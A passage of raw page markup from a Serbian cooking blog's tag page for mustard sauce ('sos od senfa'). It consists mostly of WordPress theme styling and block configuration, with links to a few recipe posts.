0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"random_posts","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "285";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "72";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/jedno-musko-kuvanje/"  rel="bookmark" class="td-image-wrap " title="Jedno muško kuvanje" ><span class="entry-thumb td-thumb-css " style="background-image: url('')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/gosti-kuvaju-za-vas/" class="td-post-category" >Gosti kuvaju za vas</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/jedno-musko-kuvanje/"  rel="bookmark" title="Jedno muško kuvanje">Jedno muško kuvanje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-24T08:00:05+00:00" >January 24, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/mini-kis-lorejn-mini-quishe-lorraine/"  rel="bookmark" class="td-image-wrap " title="Mini kiš Lorejn (Mini Quishe Lorraine)" ><span class="entry-thumb td-thumb-css " style="background-image: url('')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/" class="td-post-category" >Pite i musake</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/mini-kis-lorejn-mini-quishe-lorraine/"  rel="bookmark" title="Mini kiš Lorejn (Mini Quishe Lorraine)">Mini kiš Lorejn (Mini Quishe Lorraine)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-23T21:15:38+00:00" >May 23, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/bundevara-sa-cimetom-i-jos-poneka-sitnica/"  rel="bookmark" class="td-image-wrap " title="Bundevara sa cimetom i još poneka sitnica" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2016/11/Bundevara-sa-cimetom-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/" class="td-post-category" >Poslastice</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/bundevara-sa-cimetom-i-jos-poneka-sitnica/"  rel="bookmark" title="Bundevara sa cimetom i još poneka sitnica">Bundevara sa cimetom i još poneka sitnica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-26T20:00:52+00:00" >November 26, 2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/kako-napraviti-sarmu-bez-lisca/"  rel="bookmark" class="td-image-wrap " title="Kako napraviti sarmu bez lišća?" ><span class="entry-thumb td-thumb-css " style="background-image: url('')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/gosti-kuvaju-za-vas/" class="td-post-category" >Gosti kuvaju za vas</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/kako-napraviti-sarmu-bez-lisca/"  rel="bookmark" title="Kako napraviti sarmu bez lišća?">Kako napraviti sarmu bez lišća?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-09T14:30:08+00:00" >July 9, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>.tdi_57{min-height:0}</style><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:25px!important;padding-bottom:25px!important}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_59{padding-top:15px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_62 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_62,.tdi_62 a{color:#000000}.tdi_62 .tdb-bread-sep-svg svg,.tdi_62 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_62 a:hover{color:#829875}.td-theme-wrap .tdi_62{text-align:left}.tdi_62{font-family:Lato!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://www.stasekuva.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Sos od senfa</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.stasekuva.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sos od senfa"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:4px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_63 .tdb-title-line:after{height:2px;bottom:40%}.tdi_63 .tdb-title-line{height:50px}.td-theme-wrap .tdi_63{text-align:left}.tdi_63 .tdb-first-letter{left:-0.36em;right:auto}.tdi_63 .tdb-title-text{font-family:Crimson Pro!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_63 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">sos od senfa</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_64 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>.tdb_category_description{margin-bottom:24px;padding-right:10%}body .tdb_category_description .tdb-block-inner{margin:0 0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;line-height:26px;color:#777}body .tdb_category_description p:last-child:not(:empty){margin-bottom:0!important}.td-theme-wrap .tdi_64{text-align:left}body div.tdi_64 .tdb-block-inner{color:#999999}body div.tdi_64 .tdb-block-inner,body div.tdi_64 .tdb-block-inner p{font-family:Lato!important;font-size:14px!important;line-height:1.3!important;font-weight:300!important}</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>Sample Category Description. ( Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. )</p></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-20px;margin-right:-20px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{width:calc(100% - 340px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_68{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_69 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important}@media (max-width:767px){.tdi_69{margin-bottom:40px!important;width:auto!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-module-meta-info{padding:5px 0 0 30px;border-color:#eaeaea}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_69 .tdb_module_rec{width:100%}.tdi_69 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_69 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_69 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0px;padding:3px 0;border-color:#aaa;border-width:0 0 1px 0;border-style:solid;border-color:#000000;background-color:rgba(0,0,0,0);color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:inline-block}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#829875}.tdi_69 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:40px!important;line-height:0.9!important;font-weight:300!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;font-family:Lato!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .td-load-more-wrap a{font-family:Lato!important}.tdi_69 .td-author-date,.tdi_69 .tdb-author-photo,.tdi_69 .td-post-author-name a,.tdi_69 .td-author-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-module-meta-info{padding:5px 0 0 20px}.tdi_69 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .entry-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-meta-info{padding:5px 0 0 20px}.tdi_69 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_69 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(15px * 2)}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-excerpt{display:none}.tdi_69 .entry-title{font-size:20px!important}.tdi_69 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_69 .td-image-wrap{padding-bottom:100%}.tdi_69 .td-image-container{flex:0 0 38%;width:38%;display:block;order:1}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row}.tdi_69 .td-module-meta-info{flex:1;padding:0 10px 0 0;display:flex;flex-direction:column;justify-content:center}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_69 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-excerpt{display:none}.tdi_69 .entry-title{font-size:20px!important;line-height:1!important;font-weight:400!important}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMjAifQ==","art_title":"6px 0","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","modules_category_margin":"0","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 